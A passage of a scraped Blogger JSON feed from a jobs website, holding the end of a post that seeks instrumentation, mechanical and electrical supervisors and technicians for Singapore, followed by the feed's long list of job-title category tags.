\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInst \u0026amp; Mech Supervisors \u0026amp; Technicians Requirement\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInstrumentation Supervisor x2\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EInstrumentation Technician x2\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EMechanical Supervisor x1\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EMechanical Technician x15\u003C\/p\u003E\u003Cp\u003EElectrical Supervisor x1\u003C\/p\u003E\u003Cp\u003EElectrical Technician x10\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ELocation Singapore\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EForward Resume at:\u0026nbsp;\u003Cmark class=\"has-inline-color has-vivid-red-color\"\u003Econtact@mice-elite.com\u003C\/mark\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4744832386444187112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4744832386444187112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2023\/06\/inst-mech-supervisors-technicians-requirement.html","title":"Inst \u0026 Mech Supervisors \u0026 Technicians Requirement "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpfVlFS5XFnpm3KUGjkQuFtJ68IXTJhJhcrK-J8lIvIdL78uWEg6-3XYC859_BC8IhLHPOWpNo7ZFOXHUew4N9nPpXBKF4HpL4zKrlzsGSozLkgDvh0ghRrTFtkj6gnzsXbJ42vEi5EDXrfgdL2i478COw5wIoNVPBWofgFXJqwvaOBOM2UVY24mqZMuQ\/s72-w626-h640-c\/Inst%20\u0026%20Mech%20Supervisors%20\u0026%20Technicians%20Requirement%20-min.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.worldjobsit.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006523049640765044_1769648688224&_=1769648688225
body_size: 15500
content:
// API callback
jQuery111006523049640765044_1769648688224({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868"},"updated":{"$t":"2026-01-28T17:32:19.068+05:00"},"category":[{"term":"onshore-jobs"},{"term":"instrument technician"},{"term":"offshore-jobs"},{"term":"Electrical technician"},{"term":"JOBS"},{"term":"Mechanical Technician"},{"term":"Qatar Jobs"},{"term":"Saudi Arabia"},{"term":"Jobs in Middle east"},{"term":"Mechanical supervisor"},{"term":"Mechanical Engineer"},{"term":"Africa Jobs"},{"term":"Electrical Supervisor"},{"term":"Electrical Engineer"},{"term":"Instrument Supervisor"},{"term":"jobs-in-qatar"},{"term":"Jobs-in-KSA"},{"term":"UAE"},{"term":"worldjobsit"},{"term":"IRAQ JOBS"},{"term":"Planning Engineer"},{"term":"JOBS in Europe"},{"term":"OMAN"},{"term":"Jobs in Kuwait"},{"term":"Welder"},{"term":"Rigger"},{"term":"Jobs-in-Iraq"},{"term":"Jobs In Indonesia"},{"term":"Shutdown-Jobs"},{"term":"jobs-in-kuwait"},{"term":"crane operator"},{"term":"Civil Engineer"},{"term":"Mechanical Foreman"},{"term":"Electrician"},{"term":"oil and gas"},{"term":"Civil Supervisor"},{"term":"Document Controller"},{"term":"HVAC Technician"},{"term":"Instrument Engineer"},{"term":"Instrumentation Technician"},{"term":"Malaysia Jobs"},{"term":"Project Engineer"},{"term":"Rigging supervisor"},{"term":"Electrical Foreman"},{"term":"Field Operator"},{"term":"HSE Officer"},{"term":"Pipe Fitter"},{"term":"Piping Supervisor"},{"term":"DCS Operator"},{"term":"Fabricator"},{"term":"HSE ENGINEER"},{"term":"Jobs-in-Oman"},{"term":"Safety officer"},{"term":"Electrical Technicians"},{"term":"Jobs in Libya"},{"term":"Jobs-in-Angola"},{"term":"Mechanical Fitter"},{"term":"News"},{"term":"E\u0026I Technician"},{"term":"HVAC Supervisor"},{"term":"Helper"},{"term":"Jobs in Russia"},{"term":"Mechanical Technicians"},{"term":"Process Engineer"},{"term":"Project Manager"},{"term":"Singapore Jobs"},{"term":"jobs-in-Libya"},{"term":"Control Room Operator"},{"term":"Jobs in Algeria"},{"term":"Jobs in Kazakhstan"},{"term":"Jobs in Nigeria"},{"term":"Material Coordinator"},{"term":"ROTATING EQUIPMENT TECHNICIAN"},{"term":"Welding Supervisor"},{"term":"latest jobs 2021"},{"term":"Engineer"},{"term":"Instrument Commissioning Technician"},{"term":"Instrument Foreman"},{"term":"Instrument Technicians"},{"term":"Jobs-in-Nigeria"},{"term":"Maintenance Planner"},{"term":"Painter"},{"term":"Pakistan Jobs"},{"term":"Piping Engineer"},{"term":"Plumber"},{"term":"Project-jobs"},{"term":"Store keeper"},{"term":"Construction Manager"},{"term":"Driller"},{"term":"Electrical Commissioning Technician"},{"term":"HSE Supervisor"},{"term":"Instrument Fitter"},{"term":"JOBS IN BRUNEI"},{"term":"Jobs-in-Malaysia"},{"term":"Mechanical Helper"},{"term":"Mechanical Maintenance Technician"},{"term":"Panel Operator"},{"term":"Pipe Fabricator"},{"term":"Plant Operator"},{"term":"Procurement Engineer"},{"term":"Production operator"},{"term":"SHIFT SUPERVISOR"},{"term":"Senior Electrical Engineer"},{"term":"Supervisor"},{"term":"Telecom Technician"},{"term":"commissioning Engineer"},{"term":"latest jobs all over the world"},{"term":"mechanical inspector"},{"term":"world jobs"},{"term":"AC Technician"},{"term":"Analyzer Technician"},{"term":"Bahrain"},{"term":"Cost Engineer"},{"term":"Draftsman"},{"term":"E\u0026I Inspector"},{"term":"E\u0026I Supervisor"},{"term":"ELECTRICAL QC INSPECTOR"},{"term":"Electrical Maintenance Technician"},{"term":"Engineers"},{"term":"Fitter"},{"term":"HVAC Foreman"},{"term":"Indian Jobs"},{"term":"Jobs In UK"},{"term":"Jobs in Egypt"},{"term":"Jobs in Gulf"},{"term":"Offshore"},{"term":"PTW Coordinator"},{"term":"Planner"},{"term":"Production Supervisor"},{"term":"Q\u0026A"},{"term":"QA\/QC Engineer"},{"term":"QC Supervisor"},{"term":"Refractory Supervisor"},{"term":"Roustabout"},{"term":"Senior Instrument Technician"},{"term":"Technicians"},{"term":"Tig Welder"},{"term":"electrical engineers"},{"term":"piping designer"},{"term":"riggers"},{"term":"welding inspector"},{"term":"Arc Welder"},{"term":"BMS Operator"},{"term":"CALIBRATION TECHNICIAN"},{"term":"Contracts Engineer"},{"term":"Cook"},{"term":"Cost Controller"},{"term":"DCS Engineer"},{"term":"Diesel Mechanic"},{"term":"Driver"},{"term":"Electrical Commissioning Engineer"},{"term":"Electrical Supervisors"},{"term":"Electricians"},{"term":"HR Manager"},{"term":"HSE Manager"},{"term":"HSE TRAINER"},{"term":"HVAC Engineer"},{"term":"Helpers"},{"term":"Instrumentation engineer"},{"term":"Jobs In Uzbekistan"},{"term":"Jobs in USA"},{"term":"Jobs-in-Baharain"},{"term":"Machine Operator"},{"term":"Machinist"},{"term":"Maintenance Supervisor"},{"term":"Maintenance Technician"},{"term":"Millwright Technician"},{"term":"OVERHEAD CRANE OPERATOR"},{"term":"PLANNING ENGINEERS"},{"term":"Piping Foreman"},{"term":"Power-Plant-Jobs"},{"term":"Procurement Officer"},{"term":"QA\/QC Manager"},{"term":"QA\/QC Mechanical Engineer"},{"term":"SUPERVISORS"},{"term":"Safety Officers"},{"term":"Safety Supervisor"},{"term":"Scaffolding supervisor"},{"term":"Secretary"},{"term":"Senior Mechanical Technician"},{"term":"Senior Technician"},{"term":"Senior Telecom Technician"},{"term":"Site Supervisor"},{"term":"Storekeeper"},{"term":"Structural Fabricator"},{"term":"Technician"},{"term":"Telecom Tech"},{"term":"Valve Technician"},{"term":"Welder 6G"},{"term":"construction Superintendent"},{"term":"welders"},{"term":"worldjob"},{"term":"6G Welder"},{"term":"Accountant"},{"term":"Administrative Clerk"},{"term":"Analyzer Supervisor"},{"term":"Area Operator"},{"term":"Assistant Driller"},{"term":"Auto Electrician"},{"term":"Automation Specialist"},{"term":"Blogs"},{"term":"CABLE TERMINATION TECHNICIAN"},{"term":"CCR Operator"},{"term":"CRO"},{"term":"Cable Jointer"},{"term":"Campaign Engineer"},{"term":"Cargo Supervisor"},{"term":"Carpenter"},{"term":"Civil Foreman"},{"term":"Civil QC Inspector"},{"term":"Coiled Tubing Operator"},{"term":"Commissioning Process Lead"},{"term":"Commissioning Technician"},{"term":"Compressor Operator"},{"term":"Control Engineer"},{"term":"Control Valve Technician"},{"term":"Crane Driver"},{"term":"Derrickman"},{"term":"Document Controllers"},{"term":"Drilling Engineer"},{"term":"E\u0026I Foreman"},{"term":"Electrical \u0026 Instrument Supervisor"},{"term":"Electrical Draftsman"},{"term":"Electrical Inspector"},{"term":"Electrical Manager"},{"term":"Electrical Project Engineer"},{"term":"Electrical Specialist"},{"term":"Electrical Tech"},{"term":"Electronic technician"},{"term":"Engineering Manager"},{"term":"Equipment Operator"},{"term":"Fabricators"},{"term":"Field Operators"},{"term":"Fire Alarm Technician"},{"term":"Fire Fighting Technician"},{"term":"Fire Watcher"},{"term":"Floorman"},{"term":"Fracturing Pump Operator"},{"term":"Fracturing Technical Engineer"},{"term":"Gas Plant Operator"},{"term":"HSE"},{"term":"HSE Advisor"},{"term":"HSE COORDINATOR"},{"term":"HSE Engineers"},{"term":"HSE Supervisors"},{"term":"HVAC Electrical Technician"},{"term":"High Voltage Technician"},{"term":"Hole Watch"},{"term":"ICSS Technician"},{"term":"INSTRUMENT (LOOP) TECHNICIAN"},{"term":"INSTRUMENT SPECIALIST"},{"term":"INSTRUMENTATION"},{"term":"Industrial Electrician"},{"term":"Inspection Engineer"},{"term":"Inspector –All Disciplines"},{"term":"Instrument Commissioning Technicians"},{"term":"Instrument Engineers"},{"term":"Instrument Maintenance Technician"},{"term":"Instrument Tech"},{"term":"Instrument Tube Fitter"},{"term":"Instrument and Control Engineer"},{"term":"Instrumentation \u0026 Control Technician"},{"term":"Instrumentation Fitter"},{"term":"Instrumentation Technicians"},{"term":"Interface manager"},{"term":"Jobs In East Asia"},{"term":"Jobs In Eastern Europe"},{"term":"Jobs In S.Korea"},{"term":"Jobs in Bahrain"},{"term":"Jobs in Denmark"},{"term":"Jobs in Turkey"},{"term":"Lead Instrument Technician"},{"term":"Lifting Supervisor"},{"term":"Logistics Coordinator"},{"term":"MECHANICAL ANALYST"},{"term":"MECHANICAL SPARE PARTS SPECIALIST"},{"term":"MEP Engineer"},{"term":"MEP Store Keeper"},{"term":"MOTORMAN"},{"term":"Maintenance Engineer"},{"term":"Managers"},{"term":"Marine Operator"},{"term":"Material Man"},{"term":"Measurement Engineer"},{"term":"Mechanical Commissioning Engineer"},{"term":"Mechanical Commissioning Technician"},{"term":"Mechanical Engineers"},{"term":"Mechanical Forman"},{"term":"Millwright"},{"term":"NDT Technician"},{"term":"Operation Lead"},{"term":"Operations Supervisor"},{"term":"PLC Technician"},{"term":"PROCESS OPERATOR"},{"term":"Piping Coordinator"},{"term":"Piping Superintendent"},{"term":"Planning Manager"},{"term":"Plant Manager"},{"term":"Plant Operators"},{"term":"Plant Supervisor"},{"term":"Platers"},{"term":"Plumbing Engineer"},{"term":"Process Supervisor"},{"term":"Production Engineer"},{"term":"Production Technician"},{"term":"Project Control Manager"},{"term":"Project Director"},{"term":"Pump Operator"},{"term":"QA\/QC Inspector"},{"term":"QAQC Engineer"},{"term":"QC INSPECTOR - TELECOM"},{"term":"QC Inspectors"},{"term":"QC Manager"},{"term":"QC Mechanical"},{"term":"QC Telecom Inspector"},{"term":"Quality Assurance Engineer"},{"term":"Quantity Surveyor"},{"term":"REFRIGERATION technician"},{"term":"RO Operator"},{"term":"Radio Operator"},{"term":"Rig Mechanic"},{"term":"SPECIALIST MATERIAL"},{"term":"Safety Technicians"},{"term":"Scaffolder"},{"term":"Scaffolding Erectors"},{"term":"Scheduler Engineer"},{"term":"Senior Contracts Engineer"},{"term":"Senior Instrument Commissioning Technicians"},{"term":"Senior Mechanical Engineer"},{"term":"Senior Process Engineer"},{"term":"Senior Site Engineer"},{"term":"Shift Charge Engineer"},{"term":"Site Engineer"},{"term":"Site Engineer Electrical"},{"term":"Site Engineer Mechanical"},{"term":"Site Safety Officer"},{"term":"Structural Welders"},{"term":"Telecom Engineer"},{"term":"Telecom Supervisor"},{"term":"Testing \u0026 Commissioning Engineer"},{"term":"Time Keeper"},{"term":"Toolpusher"},{"term":"Turbine Control Engineer"},{"term":"VALVE SUPERVISOR"},{"term":"WORK PERMIT ISSUER"},{"term":"Welding Engineer"},{"term":"Welding QC inspector"},{"term":"Workshop Supervisor"},{"term":"Worldjobs"},{"term":"coating inspector"},{"term":"commissioning supervisor"},{"term":"forklift Operator"},{"term":"jobs world"},{"term":"jobs-"},{"term":"jobs-in-Australia"},{"term":"mechanical manager"},{"term":"mechanical superintendent"},{"term":"mechanical-q\u0026a"},{"term":"oiler"},{"term":"painting inspector"},{"term":"painting supervisor"},{"term":"plumbing supervisor"},{"term":"scheduler"},{"term":"trainee engineer"},{"term":"(Chief Financial Officer"},{"term":"(WHT)"},{"term":"-Accountant"},{"term":"-Field Operators"},{"term":"110T Mobile Operator"},{"term":"1200T Crane Operator"},{"term":"15000 rpm"},{"term":"160- 230 ton driver"},{"term":"2ND ENGINEER"},{"term":"300 ton driver"},{"term":"35- 40 ton driver"},{"term":"3G Welder"},{"term":"45-year-old"},{"term":"4G Welder"},{"term":"5 - 6- 6E Control Engineers"},{"term":"500 ton driver"},{"term":"60-100 ton driver"},{"term":"60T Mobile Operator"},{"term":"6G ARC Welder"},{"term":"6G FCAW Welder"},{"term":"6G SMAW Welder"},{"term":"6G Tig \u0026 Arc Welder"},{"term":"6G Tig Welder"},{"term":"6GR FCAW Welder"},{"term":"6GR SMAW+FCAW Welder"},{"term":"6GR Welder"},{"term":"6GRSMAW Welder"},{"term":"\u003ELead Piping and Pipeline Engineer"},{"term":"\u003ESenior SP3D Piping and Pipeline Designer"},{"term":"A\/C and Mechanical Supervisor"},{"term":"ACP Operator"},{"term":"API 653 TANK INSPECTOR"},{"term":"API Inspector"},{"term":"ASSISTANT CRANE OPERATOR"},{"term":"ASSISTANT RIG ELECTRICIAN"},{"term":"ASSISTANT RIG MECHANIC"},{"term":"AUTO CAD Drafter"},{"term":"Accounting Supervisor"},{"term":"Actress"},{"term":"Actress Mandana Karimi"},{"term":"Admin Executive"},{"term":"Admin Safety"},{"term":"Admin\/Secretary"},{"term":"Administration Manager"},{"term":"Administrator"},{"term":"Agriculture Engineer"},{"term":"Agriculture Foreman"},{"term":"Aluminium Welder"},{"term":"Analyzer Engineer"},{"term":"Analyzer Technicians"},{"term":"Architect"},{"term":"Area Coordinator"},{"term":"Asset Integrity Engineers"},{"term":"Assistant"},{"term":"Assistant Civil"},{"term":"Assistant Driver"},{"term":"Assistant Electrical Technician"},{"term":"Assistant HVAC Technician"},{"term":"Assistant IT Admin"},{"term":"Assistant Maintenance MCC"},{"term":"Assistant Maintenance Supervisor"},{"term":"Associate Administrator Warehouse"},{"term":"Asst. Technician – Electrical"},{"term":"Asst. Technician – HVAC"},{"term":"Ast. Manager"},{"term":"Audit Assistant"},{"term":"Auditor"},{"term":"Auto AC Technician"},{"term":"Auto Mechanics"},{"term":"Auto mechanic"},{"term":"AutoCAD Draftsman"},{"term":"Automation Engineer"},{"term":"Automation Instrument Engineer"},{"term":"Automation Technician"},{"term":"BDV Maintenance Supervisor"},{"term":"BMS Technician"},{"term":"BOARD OPERATOR"},{"term":"Baba Wanga"},{"term":"Bagging Operators"},{"term":"Ballast driver"},{"term":"Banksman"},{"term":"Banksman Stage 3\/4"},{"term":"Barge Master"},{"term":"Bicycle Technician"},{"term":"Bid \u0026 Tendering Officer"},{"term":"Biowin Tech"},{"term":"Blaster"},{"term":"Blaster Painter"},{"term":"Board Operators"},{"term":"Bollywood actress"},{"term":"Bolting Technician"},{"term":"Bsc Engineering"},{"term":"Building Foreman"},{"term":"Bundle Blaster"},{"term":"Bundling Supervisor"},{"term":"Business Development Executive"},{"term":"Business Development Manager"},{"term":"Buyer"},{"term":"C\u0026I Engineer"},{"term":"CAD Draftsman"},{"term":"CCR Engineer"},{"term":"CHIEF ENGINEER"},{"term":"CHIEF OFFICER"},{"term":"CHILDREN HINDI STORIES"},{"term":"CNC Machine Operator"},{"term":"CNC Machinist"},{"term":"CNC operator"},{"term":"Cable_Jointer"},{"term":"Calcium Chloride Plant Operator"},{"term":"Calibration Engineer"},{"term":"Cargo Operator"},{"term":"Cargo\/ Ballast Deck Operator"},{"term":"Carpenter Foreman"},{"term":"Carpenters"},{"term":"Caustic + Chlorine Plant Operator"},{"term":"Certified QC Inspector"},{"term":"Charlize Theron"},{"term":"Chemical Etching Machine Technical"},{"term":"Chemist"},{"term":"Chief Mechanic"},{"term":"Chilled Water Supervisor"},{"term":"Chiller Technician"},{"term":"Chiller Technicians"},{"term":"Chinese economy"},{"term":"Christmas Story"},{"term":"Christmas Tree"},{"term":"Christmas morning"},{"term":"Christmas stories"},{"term":"Civil \u0026 Architecture engineer"},{"term":"Civil Construction"},{"term":"Civil Construction Engineer"},{"term":"Civil Drafter"},{"term":"Civil Engineering Supervisor"},{"term":"Civil FOrem"},{"term":"Civil Foreman\/Supervisor"},{"term":"Civil Helper"},{"term":"Civil Procurement Engineer"},{"term":"Civil Procurement Officer"},{"term":"Civil Project Engineer"},{"term":"Civil QC"},{"term":"Civil QC Engineer"},{"term":"Civil Qc supervisor"},{"term":"Civil Revit"},{"term":"Civil Site Engineer"},{"term":"Civil Storekeeper"},{"term":"Civil Surveyor"},{"term":"Civil Technician"},{"term":"Civil designer"},{"term":"Civil trainee engineer"},{"term":"Civil-Structure"},{"term":"Civil\/Structural Inspector"},{"term":"Coil Tubing Supervisor"},{"term":"Cold Storage Technician"},{"term":"Collection Executive"},{"term":"Column Tray Fitter"},{"term":"Comdev Assistant"},{"term":"Commercial Manager"},{"term":"Commissioning Engineer for E\u0026I"},{"term":"Commissioning Engineer for Mechanical"},{"term":"Commissioning Instrument Lead"},{"term":"Commissioning Instrument Technicians"},{"term":"Commissioning Manager"},{"term":"Commissioning Mechanical Lead"},{"term":"Commissioning Mechanical Technicians"},{"term":"Commissioning Operator"},{"term":"CompEX Electrical Technician"},{"term":"Compressor Mechanic"},{"term":"Compressor Valves Mechanic"},{"term":"Conduit Fitter"},{"term":"Construction Coordinator"},{"term":"Construction Engineers"},{"term":"Construction Lead"},{"term":"Construction Manag"},{"term":"Construction Manage"},{"term":"Construction Manager - Architectural"},{"term":"Construction Manager - Civil"},{"term":"Construction Manager - MEP"},{"term":"Construction Manager - Structural"},{"term":"Construction Planner"},{"term":"Construction Supervisor"},{"term":"Construction Supervisor Instrumentation"},{"term":"Construction Supervisor Piping"},{"term":"Construction Supervisor Rotating Equipment"},{"term":"Consulting Operation and Maintenance Manager"},{"term":"Contract"},{"term":"Contract Analyst"},{"term":"Contract Engineer"},{"term":"Contract Engineers"},{"term":"Contracts Administrator"},{"term":"Control Room Supervisor"},{"term":"Control System Technician"},{"term":"Corona vaccine"},{"term":"Corona virus"},{"term":"Corrosion Engineer"},{"term":"Corrosion Engineers"},{"term":"Corrosion Specialist"},{"term":"Cost Estimator"},{"term":"Costing Executive"},{"term":"Crane Foreman"},{"term":"Crane Mechanic"},{"term":"Crane Truck Driver"},{"term":"Crawler Crane Supervisor"},{"term":"Csr"},{"term":"DAE Electrical"},{"term":"DAE Electronics"},{"term":"DAE Mechanical"},{"term":"DATABASE PRECOM"},{"term":"DCS"},{"term":"DCS CONTROL ROOM SUPERVISOR"},{"term":"DCS OPERATORS ( FCC )"},{"term":"DCS OPERATORS ( VGO-HDT )"},{"term":"DCS Operator FCC"},{"term":"DCS Operator For PNU Unit"},{"term":"DCS Operator For Tank Farm Unit"},{"term":"DCS Operator for FCC Unit"},{"term":"DCS Operators"},{"term":"DCS Production Operator"},{"term":"DCS Supervisor"},{"term":"DCS Technician"},{"term":"DG Operator"},{"term":"DIY Christmas Tree"},{"term":"DRILLING"},{"term":"Data Center Garden"},{"term":"Data Entry"},{"term":"Day Operator"},{"term":"Day Supervisor"},{"term":"Deck Crew"},{"term":"Deck Crew-Rigger"},{"term":"Deck Supervisor"},{"term":"Derrick Man"},{"term":"Design Development"},{"term":"Design Engineers- Electrical"},{"term":"Designer Method"},{"term":"Desk Expeditor"},{"term":"Diesel Engine Mechanic"},{"term":"District cooling plant Operators"},{"term":"Document Control"},{"term":"Documents Controller"},{"term":"Draft Man Civil"},{"term":"Drainage"},{"term":"Drilling Fluid Engineer"},{"term":"Drilling Supervisor"},{"term":"Drilling Warehouse Supervisor"},{"term":"E \u0026 I ENGINEER PRECOM"},{"term":"E \u0026 I QC Supervisor"},{"term":"E \u0026 I Supervisor"},{"term":"E \u0026 I TECHNICIAN PRECOM"},{"term":"E\u0026I Cable Puller"},{"term":"E\u0026I Commissioner"},{"term":"E\u0026I Construction Engineer"},{"term":"E\u0026I Engineer"},{"term":"E\u0026I Fitter"},{"term":"E\u0026I Forman"},{"term":"E\u0026I Manager"},{"term":"E\u0026I QC Supervisor"},{"term":"E\u0026I Supervisors"},{"term":"E\u0026P CO-Ordinator"},{"term":"EC\u0026I Technician"},{"term":"EHS Supervisor"},{"term":"ELECTRICIAN - MAINTENANCE"},{"term":"ELICS Engineer"},{"term":"ENGINEER HSE and Quality"},{"term":"ENGINEERS IN INDUSTRIAL MAINTENANCE"},{"term":"ENIOR ELECTRICAL TECHNICIAN"},{"term":"El.ENGINEER"},{"term":"Electrical"},{"term":"Electrical \u0026 Instrument Technicians"},{"term":"Electrical And Instrument Inspector"},{"term":"Electrical Assistant"},{"term":"Electrical Astt. Technician"},{"term":"Electrical Commissioning Technicians"},{"term":"Electrical Design Engineer"},{"term":"Electrical Designer"},{"term":"Electrical Designers"},{"term":"Electrical Engineer Substation"},{"term":"Electrical Engineering"},{"term":"Electrical Fitter"},{"term":"Electrical Forman"},{"term":"Electrical Helper"},{"term":"Electrical Inspectors"},{"term":"Electrical Installation Supervisor"},{"term":"Electrical Maintenance On the The job Trainer"},{"term":"Electrical Officer"},{"term":"Electrical Pre-Commissioning Technician"},{"term":"Electrical Protection"},{"term":"Electrical QA\/QC"},{"term":"Electrical Quantity Surveyors"},{"term":"Electrical Revit"},{"term":"Electrical Superintendent"},{"term":"Electrical Tender Engineer"},{"term":"Electrical and Instrument Engineer (Local)"},{"term":"Electrical and Instrumentation engineers"},{"term":"Electrical trainee engineer"},{"term":"Electrician Helper"},{"term":"Electrician Technician"},{"term":"Electricians HV"},{"term":"Electromechanical Engineer- Plumbing"},{"term":"Electromechanical Supervisor"},{"term":"Electronic Technician IT"},{"term":"Electronics Engineer"},{"term":"Electronics Technician"},{"term":"Energy engineer"},{"term":"Engine Room Operator"},{"term":"Engine Room Technician"},{"term":"Engineer - Mechanical -Static Equipment"},{"term":"Engineer - Piping"},{"term":"Engineer Maintenance-HSE \u0026 Compliance"},{"term":"Engineer Rig less"},{"term":"Engineering geologist"},{"term":"Environmental Engineer"},{"term":"Environmental Engineers"},{"term":"Environmental Officer"},{"term":"Environmental Specialist"},{"term":"Equipment Ope"},{"term":"Estimation Engineer"},{"term":"European country"},{"term":"Excavator Operator"},{"term":"FIELD ENGINEER MANAGER"},{"term":"FIELD OPERATOR\/TECHNICIAN"},{"term":"FINAL CLIENT INTERVIEW 19\/12\/2021 INSTRUMENT SUPERVISOR"},{"term":"FIRE \u0026 GAS FOREMAN"},{"term":"FIRE ALARM\/ FIRE FIGHTING TECHNICIAN"},{"term":"FOREMAN MECHANICAL MAINTENANCE"},{"term":"FPS Coordinator"},{"term":"Facility Manager"},{"term":"Factory Manager"},{"term":"Field Engineers"},{"term":"Field Operations"},{"term":"Field Operator - Gas Circuit"},{"term":"Field Operator - Utilities"},{"term":"Field Operator CDU\/VDU"},{"term":"Field Operator Utilities"},{"term":"Field Process Production Operator"},{"term":"Field Specialist E\u0026I Supervisors"},{"term":"Field Supervisor"},{"term":"Finance Executive"},{"term":"Finance Manager"},{"term":"Finance Supervisor"},{"term":"Fire Fighter"},{"term":"Fire Safety Officer"},{"term":"Fire Watch"},{"term":"Fitter Welder"},{"term":"Fitters"},{"term":"Flange Technician"},{"term":"Flange mechanic"},{"term":"Floorhand"},{"term":"Fluid \u0026 Cement Engineer"},{"term":"Flushing Foreman"},{"term":"Foreman MEP"},{"term":"Foreman Measures"},{"term":"Foreman("},{"term":"Foreman-Refractory\/FP"},{"term":"Foreman_Piping\/Structural"},{"term":"GCS Operator"},{"term":"GP Operator"},{"term":"GT commissioning engineer"},{"term":"Gas Control Station Operator"},{"term":"Gas Cutter"},{"term":"Gas Watch"},{"term":"General Technician Mechanical"},{"term":"Generator Technician"},{"term":"Generator Technicians"},{"term":"Glider"},{"term":"Gouger"},{"term":"Grade Control Crew"},{"term":"Graduate Engineer Trainee"},{"term":"Grinder"},{"term":"HLO Dispatcher"},{"term":"HOME APPLIANCE TECHNICIAN"},{"term":"HR Generalist"},{"term":"HR admin"},{"term":"HSE Intervention Technicians"},{"term":"HSE OFFICERS(NEBOSH IGC)"},{"term":"HSE Prevention Technicians"},{"term":"HSE Senior supervisor"},{"term":"HSE Specialist"},{"term":"HSE Supervision Team"},{"term":"HSE lead"},{"term":"HSE-Manager"},{"term":"HSES"},{"term":"HSES ENGINEER"},{"term":"HVAC"},{"term":"HVAC Assistant Technician"},{"term":"HVAC Asst. Technician"},{"term":"HVAC Control Technician"},{"term":"HVAC Inst. \/Control Technician"},{"term":"HVAC Mechanic"},{"term":"HVAC Senior Technician"},{"term":"HYDRAULIC FOREMAN"},{"term":"Head Engineering"},{"term":"Head Quality Desalination"},{"term":"Head Unit"},{"term":"Head of Warehouse"},{"term":"Heavy Equipment Mechanic"},{"term":"Heavy Equipment Trainer"},{"term":"Helper Survey Crew"},{"term":"High Voltage Jointers"},{"term":"Hole Watcher"},{"term":"Hollywood actress"},{"term":"Hollywood actress Charlize Theron"},{"term":"HoneyWell DCS Commissioning Engineer"},{"term":"HoneyWell DCS Engineer"},{"term":"HoneyWell QCS Engineer Junior"},{"term":"HoneyWell QCS Senior Engineer"},{"term":"Hook-up \u0026 Brown Field Construction Lead"},{"term":"Hook-up \u0026 Brownfield Specialist"},{"term":"Hot Insulator"},{"term":"Human Resources Asisstant"},{"term":"Hydra tight Technician"},{"term":"Hydraulic Engineer"},{"term":"Hydraulic Fitter"},{"term":"Hydrojetters"},{"term":"I\u0026C Commissioning Engineer"},{"term":"I\u0026C Engineer"},{"term":"I\u0026C Engineer DCS\/AMS"},{"term":"I\u0026C Engineer IPS\/ESD"},{"term":"I\u0026C Technicians"},{"term":"I\u0026CT Lead Engineer"},{"term":"ICT Technician"},{"term":"INDUSTRIAL MAINTENANCE TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTO TECHNICIANS"},{"term":"INSTRUMENT \u0026 CONTROL ENGG"},{"term":"INSTRUMENT \u0026 CONTROL SUPERVISORS"},{"term":"INTERFACE COORDINATOR"},{"term":"IT Engineer"},{"term":"IT Professional"},{"term":"IT Support"},{"term":"Industrial Engineering Manager"},{"term":"Industrial Technician"},{"term":"Industrial electricians LV"},{"term":"Information Technology"},{"term":"Inspection Electrician"},{"term":"Inspector"},{"term":"Inspectors"},{"term":"Installation Lead"},{"term":"Installation Technician"},{"term":"Instrument \u0026 Automation Engineer"},{"term":"Instrument Analyst Maintenance"},{"term":"Instrument Automation Supervisor"},{"term":"Instrument Commission Engg"},{"term":"Instrument Design Engineer"},{"term":"Instrument Helper"},{"term":"Instrument Maintenance Mechanic"},{"term":"Instrument Maintenance On the The Job Trainer"},{"term":"Instrument Maintenance Supervisor"},{"term":"Instrument Pipefitters"},{"term":"Instrument QA\/QC"},{"term":"Instrument QC Inspector"},{"term":"Instrument Revit"},{"term":"Instrument T"},{"term":"Instrument Technician Analyzer"},{"term":"Instrument and Control technician"},{"term":"Instrument maintenance Engineer"},{"term":"Instrument_Technician"},{"term":"Instrumental Lead"},{"term":"Instrumentation Engineer Grade 1"},{"term":"Instrumentation Engineer Grade 2"},{"term":"Instrumentation 